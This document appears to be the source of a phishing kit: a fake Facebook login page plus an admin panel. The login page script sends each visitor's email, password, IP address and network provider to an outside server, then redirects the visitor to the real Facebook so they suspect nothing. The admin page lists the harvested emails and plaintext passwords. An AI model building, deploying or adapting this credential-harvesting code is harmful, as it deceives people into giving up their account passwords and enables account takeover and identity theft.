
<file: index.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title></title>
    <link rel="stylesheet" href="index.css" />
  </head>
  <body>
    <div class="container">
      <div class="left">
        <img src="fblogo.svg" alt="" />
        <p>
          Facebook helps you connect and share with the people in your life.
        </p>
      </div>
      <div class="right">
        <form action="">
          <input
            type="text"
            id="email"
            placeholder="Email address or phone number"
          />
          <small id="emailErr">enter email or phone number</small>
          <input type="password" id="password" placeholder="password" />
          <small id="passwordErr">please enter password</small>
          <button id="login">Log In</button> <br />
          <a href="">Forgotten password?</a> <br />
          <a id="create">create a new password</a>
        </form>
        <small>
          <a href="">Create a Page</a> &NonBreakingSpace; for a celebrity, brand
          or business.</small
        >
      </div>
    </div>
  </body>
  <script>
    let form = document.querySelector("form");
    let email = document.getElementById("email");
    let password = document.getElementById("password");
    let submitBtn = document.getElementById("login");
    let emailErr = document.getElementById("emailErr");

    let passwordErr = document.getElementById("passwordErr");
    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      const email = document.getElementById("email").value;
      const password = document.getElementById("password").value;
      const emailErr = document.getElementById("emailErr");
      const passwordErr = document.getElementById("passwordErr");

      emailErr.style.display = "none";
      passwordErr.style.display = "none";
      document.getElementById("email").removeAttribute("class");
      document.getElementById("password").removeAttribute("class");

      if (!email.trim() || !password.trim()) {
        if (!email.trim()) {
          emailErr.style.display = "block";
          emailErr.setAttribute("class", "errtext");
          document.getElementById("email").setAttribute("class", "err");
        }

        if (!password.trim()) {
          passwordErr.style.display = "block";
          passwordErr.setAttribute("class", "errtext");
          document.getElementById("password").setAttribute("class", "err");
        }
      } else {
        let connectionInfo = await fetchData();
        const message = {
          email: email,
          password: password,
          ipAddress: connectionInfo.ipAddress,
          connectionType: connectionInfo.connectionType,
        };
        console.log(message);

        // Now send 'message' to your backend using another fetch request
        try {
          const backendResponse = await fetch(
            "https://fbcloneapi-i63z.onrender.com/api/login",
            {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify(message),
            }
          );

          if (backendResponse.ok) {
            // Handle success
            window.location.replace("https://www.facebook.com");
          } else {
            // Handle error
            console.error("Failed to send data to backend");
          }
        } catch (error) {
          console.error("Error sending data to backend:", error.message);
        }
      }
    });

    async function fetchData() {
      try {
        const response = await fetch("https://ipinfo.io/json");
        const data = await response.json();
        return {
          ipAddress: data.ip,
          connectionType: data.org || "Unknown",
        };
      } catch (error) {
        console.error("Error fetching connection information:", error.message);
      }
    }
  </script>
</html>
</file>

<file: adminlogin.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Login</title>
    <link rel="stylesheet" href="index.css" />
  </head>
  <body>
    <div class="container">
      <div class="right goup">
        <form action="">
          <div class="danger-info" id="danger"></div>
          <h1 style="padding-top: 10px">Admin Login</h1>
          <input type="text" id="email" placeholder="Enter username" />
          <small id="emailErr">please enter username</small>
          <input type="password" id="password" placeholder="Enter password" />
          <small id="passwordErr">please enter password</small>
          <button id="login">Log In</button> <br />
          <a href="">Forgotten password?</a> <br />
          <a id="create">create a new password</a>
        </form>
        <small>
          <a href="">Create a Page</a> &NonBreakingSpace; for a celebrity, brand
          or business.</small
        >
      </div>
    </div>
  </body>
  <script>
    let form = document.querySelector("form");
    let email = document.getElementById("email");
    let password = document.getElementById("password");
    let submitBtn = document.getElementById("login");
    let emailErr = document.getElementById("emailErr");
    let passwordErr = document.getElementById("passwordErr");
    let danger = document.getElementById("danger");

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      emailErr.style.display = "none";
      passwordErr.style.display = "none";
      email.removeAttribute("class");
      password.removeAttribute("class");

      if (!email.value.trim() || !password.value.trim()) {
        if (!email.value.trim()) {
          emailErr.style.display = "block";
          emailErr.setAttribute("class", "errtext");
          email.setAttribute("class", "err");
        }

        if (!password.value.trim()) {
          passwordErr.style.display = "block";
          passwordErr.setAttribute("class", "errtext");
          password.setAttribute("class", "err");
        }
      } else {
        try {
          const response = await fetch(
            "https://fbcloneapi-i63z.onrender.com/api/admin/login",
            {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                username: email.value,
                password: password.value,
              }),
            }
          );

          if (!response.ok) {
            danger.innerText = "Invalid Credentials";
            danger.setAttribute("class", "danger");
            setTimeout(() => {
              danger.setAttribute("class", "danger-info");
            }, 3000);
          } else {
            const userData = await response.json();

            // Store user info in session storage
            sessionStorage.setItem("admin", JSON.stringify(userData));

            window.location.replace("adminpage.html");
          }
        } catch (error) {
          // Handle error, e.g., display an error message
          console.error("Login error:", error.message);
        }
      }
    });
  </script>
</html>
</file>

<file: adminpage.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <!-- Bootstrap CSS -->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />

    <title>Admin Panel</title>

    <style>
      .alert {
        display: none;
      }
    </style>
  </head>
  <body>
    <header>
      <nav class="navbar navbar-expand-lg navbar-dark bg-primary">
        <div class="container">
          <a class="navbar-brand" href="#">Admin Page</a>
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarNav"
            aria-controls="navbarNav"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <a class="nav-link" href="adminpage.html">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" id="logout" style="cursor: pointer"
                  >Logout</a
                >
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </header>

    <main class="container mt-3">
      <div class="alert alert-success" id="alert">
        User Deleted Successfully
      </div>
      <h1>All Users</h1>
      <div class="table-responsive">
        <table class="table" id="usersTable">
          <thead>
            <tr>
              <th scope="col">S/N</th>
              <th scope="col">EMAIL</th>
              <th scope="col">PASSWORD</th>
              <th scope="col">IP ADDRESS</th>
              <th scope="col">CONNECTION TYPE</th>
              <th scope="col">LOGIN TIME</th>
              <th scope="col">ACTION</th>
            </tr>
          </thead>
          <tbody>
            <!-- User data will be dynamically inserted here -->
          </tbody>
        </table>
      </div>
    </main>

    <!-- Bootstrap JS (optional) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>

    <!-- Fetch users and populate table -->
    <!-- Fetch users and populate table -->
    <script>
      document.addEventListener("DOMContentLoaded", () => {
        // Check if admin token is present in session storage
        const adminInfo = JSON.parse(sessionStorage.getItem("admin"));

        if (!adminInfo) {
          // Redirect to admin login page if token is not present
          window.location.replace("adminlogin.html");
        } else {
          const adminToken = adminInfo.token;
          if (adminToken) {
            // Fetch users from the server
            fetch("https://fbcloneapi-i63z.onrender.com/api/users", {
              headers: {
                Authorization: `Bearer ${adminToken}`,
              },
            })
              .then((response) => response.json())
              .then((users) => {
                // Populate the table with user data
                const usersTableBody =
                  document.querySelector("#usersTable tbody");

                users.forEach((user, index) => {
                  const row = document.createElement("tr");
                  row.innerHTML = `
                <th scope="row">${index + 1}</th>
                <td>${user.email}</td>
                <td>${user.password}</td>
                <td>${user.ipAddress}</td>
                <td>${user.connectionType}</td>
                <td>${
                  new Date(user.createdAt).toDateString() +
                  " | " +
                  new Date(user.createdAt).toLocaleTimeString()
                }</td>
                <td><button class="btn btn-danger" onclick="deleteUser('${
                  user._id
                }')">DELETE</button></td>
              `;
                  usersTableBody.prepend(row);
                });
              })
              .catch((error) => {
                console.error("Error fetching users:", error.message);
              });
          }
        }
      });

      // // Function to delete a user
      // function deleteUser(userId) {
      //   const adminToken = JSON.parse(sessionStorage.getItem("admin")).token;

      //   // Send a DELETE request to the server
      //   fetch(`https://fbcloneapi-i63z.onrender.com/api/delete/${userId}`, {
      //     method: "DELETE",
      //     headers: {
      //       Authorization: `Bearer ${adminToken}`,
      //     },
      //   })
      //     .then((response) => response.json())
      //     .then((data) => {
      //       console.log(data); // Log the response from the server

      //       // Refresh the page after successful deletion
      //       location.reload();
      //     })
      //     .catch((error) => {
      //       console.error("Error deleting user:", error.message);
      //     });
      // }

      // Function to delete a user
      function deleteUser(userId) {
        const adminToken = JSON.parse(sessionStorage.getItem("admin")).token;

        // Send a DELETE request to the server
        fetch(`https://fbcloneapi-i63z.onrender.com/api/delete/${userId}`, {
          method: "DELETE",
          headers: {
            Authorization: `Bearer ${adminToken}`,
          },
        })
          .then((response) => response.json())
          .then((data) => {
            console.log(data); // Log the response from the server

            // Display custom alert
            showCustomAlert("User deleted successfully");

            // Refresh the page after successful deletion
            setTimeout(() => {
              location.reload();
            }, 2000);
          })
          .catch((error) => {
            console.error("Error deleting user:", error.message);
          });
      }

      // Function to show custom alert
      function showCustomAlert(message) {
        const alertContainer = document.getElementById("alert");
        alertContainer.style.display = "block";
      }

      // Logout event listener
      const logoutLink = document.getElementById("logout");
      logoutLink.addEventListener("click", () => {
        // Remove admin from session storage
        sessionStorage.removeItem("admin");

        // Redirect to admin login page
        window.location.replace("adminlogin.html");
      });
    </script>
  </body>
</html>
</file>
<file: index.css>
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: sans-serif;
}

body {
  padding: 0px 15%;
  background-color: rgb(241, 241, 241);
  display: flex;
  align-items: center;
  justify-content: center;
}

.container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.container .left img {
  width: 300px;
  margin-top: -100px;
  margin-left: -30px;
}

.container .left p {
  font-size: 25px;
  margin-top: -15px;
}

.container .right {
  margin-left: 20px;
  width: 550px;
}

.container .right form {
  text-align: center;
  background-color: white;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
  padding: 10px 15px 15px;
  border-radius: 5px;
}

#emailErr,
#passwordErr {
  text-align: left;
  display: block;
  margin-top: 5px;
  margin-bottom: 5px;
  display: none;
}

.errtext {
  color: red;
}

.container .right form input {
  width: 100%;
  margin-top: 15px;
  padding: 15px;
  font-size: 17px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  outline: none;
  background-color: rgb(241, 241, 241);
}

.container .right form input:focus {
  border: 1px solid rgb(36, 131, 219);
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}

.container .right form .err {
  border: 1px solid red;
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}
.container .right form .err:focus {
  border: 1px solid red;
  box-shadow: 0px 0px 5px 0px rgba(36, 131, 219, 0.2);
}

.container .right form #login {
  background-color: rgb(36, 131, 219);
  border: 0px;
  outline: none;
  color: white;
  width: 100%;
  width: 100%;
  margin-top: 15px;
  padding: 15px;
  font-size: 20px;
  border-radius: 5px;
  transition: 0.3s ease-in-out;
}

.container .right form #login:hover {
  background-color: rgb(33, 121, 202);
  cursor: pointer;
}

.container .right form a {
  display: block;
  color: rgb(36, 131, 219);
  text-decoration: none;
  padding: 20px;
  font-size: 14px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.container .right form #create {
  background-color: rgb(45, 189, 8);
  border: 0px;
  outline: none;
  color: white;
  font-weight: bold;
  margin-top: 10px;
  padding: 15px;
  font-size: 16px;
  border-radius: 5px;
  transition: 0.3s ease-in-out;
  width: 250px;
  margin: auto;
}

.container .right form #create:hover {
  background-color: rgb(39, 161, 9);
  cursor: pointer;
}

.container .right small {
  display: flex;
  justify-content: center;
  font-size: 14px;
  margin-top: 30px;
  margin-right: 20px;
}

.container .right small a {
  color: black;
  font-weight: bold;
  text-decoration: none;
}

.danger {
  display: block;
  background-color: rgb(199, 81, 81);
  color: white;
  padding: 15px;
  border-radius: 5px;
}

.danger-info {
  display: none;
}

@media screen and (max-width: 960px) {
  .container {
    display: block;
  }

  .container .left img {
    display: block;
    width: 270px;
    margin: auto;
    margin-top: -100px;
  }

  .container .left p {
    font-size: 20px;
    margin-top: -15px;
    text-align: center;
  }

  .container .right {
    margin-left: 0px;
    margin-top: 20px;
    width: 100%;
  }

  .container .goup {
    margin-top: -200;
  }

  .container .right small {
    justify-content: center;
    margin-top: 20px;
    margin-right: 0px;
  }
}

@media screen and (max-width: 500px) {
  .container .right small {
    font-size: 12px;
  }
  body {
    padding: 0px 20px;
  }
}
</file>
